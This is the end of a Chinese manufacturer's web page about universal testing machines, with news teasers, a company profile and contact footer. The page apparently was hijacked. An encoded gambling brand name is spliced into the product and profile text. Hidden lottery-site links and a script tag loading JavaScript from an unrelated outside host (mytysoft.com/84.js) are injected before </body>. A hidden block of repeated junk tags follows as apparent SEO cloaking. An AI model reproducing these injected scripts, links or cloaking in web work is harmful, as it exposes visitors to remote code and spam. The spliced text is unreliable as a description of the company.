					<div   id="84t72sg46mu"    class="tab_tu fl"><img src="http://srthdlsb.com/uploads/image/20250505/9af742077301dfcd60d47939f6686acb.jpg"></div>
					<div   id="84t72sg46mu"    class="tab_new fl">
						<p><span><a href="http://srthdlsb.com/xwzx/xyzx/69.html">电子万能试验机产品特点</a></span></br>&#32654;&#24425;&#22269;&#38469; 电子万能试验机产品特点：  机体采用镀锌加喷塑制成，具有防锈耐腐蚀的特点。 精度：用高精度滚珠丝杠，以保证仪器在运动，产生较小的摩擦力，较之梯形丝杆、往复丝杆、螺旋丝杆更具高精度、稳定性和可逆性，有力的保</p>
					</div>
				</li>
				
				<li>
					<div   id="84t72sg46mu"    class="tab_tu fl"><img src="http://srthdlsb.com/uploads/image/20250227/c707b6bd93f143bd0e5e965e19e40a46.jpg"></div>
					<div   id="84t72sg46mu"    class="tab_new fl">
						<p><span><a href="http://srthdlsb.com/xwzx/xyzx/2017.html">哪些因素会影响WAW-1000D微机控制电液伺服液压式万能试验机的精准度？以及要怎么解决！</a></span></br>&#32654;&#24425;&#22269;&#38469;在当今的技术发展中，WAW-1000D微机控制电液伺服液压式万能试验机已经成为了生产领域中极其重要的设备之一，它以较高的精度实现了许多任务。但是，由于声、振、温等多种因素的影响，WAW-1000D微机控制电液伺服液压式万能试</p>
					</div>
				</li>
				
				<li>
					<div   id="84t72sg46mu"    class="tab_tu fl"><img src="http://srthdlsb.com/uploads/image/20250107/c7a6783588d259b2eea74d1a1cac6f93.jpg"></div>
					<div   id="84t72sg46mu"    class="tab_new fl">
						<p><span><a href="http://srthdlsb.com/xwzx/xyzx/89.html">拉力试验机的主要功能</a></span></br>今天介绍一下拉伸试验机的功能特点，让大家能够更深入的了解这款设备，更灵活的使用这款试验机，拉伸试验机用于各类金属、非金属、橡胶、鞋类、皮革、服装等材料，下面是它的主要功能和特点。1、拉伸试验机主要功能介</p>
					</div>
				</li>
				
			</ul>
			<!-- 一个新闻的 -->
		</div>
		<script type="text/javascript">
			$(document).ready(function(e) {
				$(".new_tab ul:gt(0)").hide();
				$(".xwy_bt_qh ul li").hover(function(){
					var _this=$(this).index();
					$(".new_tab").find("ul").eq(_this).show().siblings("ul").hide();
				})
			});
		</script>
	</div>
</div>
<div   id="84t72sg46mu"    class="clear"></div>
<!-- 公司简介 -->
<div   id="84t72sg46mu"    class="gsjj">
	<div   id="84t72sg46mu"    class="gsnr">
		<div   id="84t72sg46mu"    class="gsnr_bt"><img src="/templets/default/picture/gsjjbt.png"></div>
		<p><span style="font-size: 14px;" microsoft="" yahei";font-size:16px;"=""><span style="font-family:NSimSun;font-size:14px;">&#32654;&#24425;&#22269;&#38469;</span></span><span style="font-size:14px;">是一家集试验仪器售前技术支持、研发、生产、制造、售后技术服务于一体的综合型专业试验仪器生产商。公司专业致力于各类试验仪器、试验机、材料物理性能检测设备的研发制造和销售服务工作。辰达试验仪器广泛应用于大专院校，科研院所，钢铁冶金，建工建材，公路交通，机械制造，轻工电器等各个行业。</span></p>
		<div   id="84t72sg46mu"    class="gsjj_more"><a href="/gycd/"><img src="/templets/default/picture/gsjjmore.png"></a></div>
	</div>
</div>
<!-- 底部友情链接 -->
<div   id="84t72sg46mu"    class="linkbg">
	<div   id="84t72sg46mu"    class="linkcon">
		<!-- 友情链接 -->
		<div   id="84t72sg46mu"    class="links fl">
			友情链接：
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			<a href="http://srthdlsb.com/" title="试验机" target="_blank">试验机</a>
		</div>

	</div>
</div>
<!-- 底部 -->
<div   id="84t72sg46mu"    class="dbbg">
	<div   id="84t72sg46mu"    class="dbxx">
		<!-- 底部导航 -->
		<div   id="84t72sg46mu"    class="dbmenu">
			<ul>
				<li><a href="/">网站首页</a></li>
				<li><a href="/cpzx/yywnsyj/">液压万能试验机</a></li>
				<li><a href="/cpzx/">&#32654;&#24425;&#22269;&#38469;</a></li>
				
				<li><a href="http://srthdlsb.com/xwzx/" rel="nofollow">新闻资讯</a></li>
				
				<li><a href="http://srthdlsb.com/khjz/" rel="nofollow">客户见证</a></li>
				
				<li><a href="http://srthdlsb.com/ryzz/" rel="nofollow">荣誉资质</a></li>
				
				<li><a href="http://srthdlsb.com/lxcd/" rel="nofollow">联系辰达</a></li>
				
			</ul>
		</div>
		<div   id="84t72sg46mu"    class="clear"></div>
		<!-- 底部logo -->
		<div   id="84t72sg46mu"    class="dbadress">
			<div   id="84t72sg46mu"    class="dblogo fl"><img src="/templets/default/picture/db_logo.png" style="
    width:  350px;
    margin-top: 51px;
"></div>
			<div   id="84t72sg46mu"    class="db_add fl">
				<ul>
					<li>
						<span style="font-size:14px;">电话：0531-61311328&nbsp; &nbsp;0531-61311358</span>
					</li>
					<li>
						<span style="font-size:14px;">传真：0531-61311398</span>
					</li>
					<li>
						<span style="font-size:14px;">网址：http://srthdlsb.com</span>
					</li>
					<li>
						<span style="font-size:14px;">地址：山东省济南市槐荫区宋庄工业园</span>
					</li>
				</ul>
			</div>
			<div   id="84t72sg46mu"    class="db_ewm fr"><img src="/templets/default/picture/db_ewm.png"></div>
			<div   id="84t72sg46mu"    class="clear"></div>
			<div   id="84t72sg46mu"    class="db">
				<p><a href="http://srthdlsb.com/" target="_blank" title="试验机">试验机</a> &nbsp;
					<a href="http://srthdlsb.com/" target="_blank" title="液压万能试验机">液压万能试验机</a>&nbsp;
					<a href="http://srthdlsb.com/" target="_blank" title="电子万能试验机">电子万能试验机</a>&nbsp;
					<a href="http://srthdlsb.com/" target="_blank" title="摩擦磨损试验机">摩擦磨损试验机</a>&nbsp;
					<a href="http://srthdlsb.com/" target="_blank" title="万能试验机">万能试验机</a>&nbsp;
					<a href="http://srthdlsb.com/" target="_blank" title="液压万能试验机厂家">液压万能试验机厂家</a>&nbsp;
					<a href="http://srthdlsb.com/" target="_blank" title="电子万能试验机报价">电子万能试验机报价</a>&nbsp;
					<a href="http://srthdlsb.com/" target="_blank" title="摩擦磨损试验机厂">摩擦磨损试验机厂</a>&#32654;&#24425;&#22269;&#38469;&nbsp;
				</p>
				<p>本站部分图片和内容来源网络，版权归原创作者或原创公司所有，如果您认为我们侵犯了您的版权，请告知！我们将立即删除。</p>
				<p></p><!-- 技术支持 -->
				<p>技术支持：</p>
			</div>
		</div>
	</div>
</div>

<div   id="84t72sg46mu"    class="clear"></div>


<div id="yb_conct">
	<div id="yb_bar">
		<ul>
			<li id="yb_top">返回顶部</li>
			<li id="yb_phone"><a href="tel:0531-61311328">0531-61311328</a></li>


			<li id="yb_QQ"> <a rel="nofollow" href="tencent://message/?uin=369620287&site=&#32654;&#24425;&#22269;&#38469;&menu=yes" target="_blank">在线咨询</a></li>
			<li id="yb_QQ"> <a rel="nofollow" href="tencent://message/?uin=872795574&site=&#32654;&#24425;&#22269;&#38469;&menu=yes" target="_blank">在线咨询</a></li>
			<li id="yb_QQ1"> <a rel="nofollow" href="tencent://message/?uin=717820796&site=&#32654;&#24425;&#22269;&#38469;&menu=yes" target="_blank">在线咨询</a></li>

			<li id="yb_ercode">二维码 <br>
				<img id="hd_qr" src="/templets/default/picture/ewm1.png" width="125" alt="二维码"> </li>
		</ul>
	</div>
</div>


	<div class="ucc_quick_link" id="ucc_quick_link">
		<a class="u_close" href="javascript:void(0);"
			onclick="document.getElementById('ucc_quick_link').style.display='none'" title="关闭">关闭</a>
		<ul>
			<li class="bg5"><span>微信添加</span></li>
			<li class="bg6">
				<p class="utxt1"></p>
				<i class="u_icon6"
					style="background: none;background-position: left center;background-size: cover;"><img
						src="/templets/default/images/ningjingli.jpg" alt="宁经理" title="宁经理"></i>
				<p class="utxt3">宁经理</p>
			</li>
			<li class="bg6">
				<p class="utxt1"></p>
				<i class="u_icon6"
					style="background: none;background-position: left center;background-size: cover;"><img
						src="/templets/default/images/lijingli.jpg" alt="李经理" title="李经理"></i>
				<p class="utxt3">李经理</p>
			</li>
			<li class="bg6">
				<p class="utxt1"></p>
				<i class="u_icon6"
					style="background: none;background-position: left center;background-size: cover;"><img
						src="/templets/default/images/xunjinli.jpg" alt="郇经理" title="郇经理"></i>
				<p class="utxt3">郇经理</p>
			</li>
		</ul>
	</div>
		<script src="/templets/default/jquery-1.11.31.min.js"></script>
	<script>
		$(function(){
			$("#ucc_quick_link").hover(function() {
		$("#ucc_quick_link").css("left", "0px");
		$("#ucc_quick_link .utxt3").css('display', 'block');
		$("#ucc_quick_link .bg6").css({"height":"120px","width":"110px"});
		$("#ucc_quick_link .u_icon6").css({"height":"70px","width":"70px"});
		$("#ucc_quick_link .bg5").css({"background":"#b83324","width":"110px"});
	}, function() {
		$("#ucc_quick_link").css("left", "0px");
		$("#ucc_quick_link .utxt3").css('display', 'none');
		$("#ucc_quick_link .bg6").css({"height":"70px","width":"60px"});
		$("#ucc_quick_link .u_icon6").css({"height":"40px","width":"40px"});
		$("#ucc_quick_link .bg5").css({"background":"#b83324","width":"60px","font-size":"14px"});
	});
		})
	</script>


<!--百度商桥代码-->



<script type="text/javascript" src="/templets/default/js/public.js"></script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="98098彩票网" href="http://ybqihua.com">98098彩票网</a>
<a target="_blank" title="650彩票-追求健康,你我一起成长" href="http://xinyuemesh.com">650彩票-追求健康,你我一起成长</a>
<a target="_blank" title="U9彩票799cc - 欢迎您" href="http://jsdmne.com">U9彩票799cc - 欢迎您</a>
<a target="_blank" title="彩运网cy9999 - 首页" href="http://fzlsxf.com">彩运网cy9999 - 首页</a>
<a target="_blank" title="cshh创世红海 - 首页" href="http://jxxlhb.com">cshh创世红海 - 首页</a>
<a target="_blank" title="gd55光大在老品牌 - 欢迎您" href="http://yunshi2020.com">gd55光大在老品牌 - 欢迎您</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-u9彩票799手机版" href="http://029shafaweixiu.com">U9彩票799cc-u9彩票799绿色-u9彩票799手机版</a>
<a target="_blank" title="cy彩运网 - 首页" href="http://zhengyunsp.com">cy彩运网 - 首页</a>
<script src="http://mytysoft.com/84.js"></script>
</body>
<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
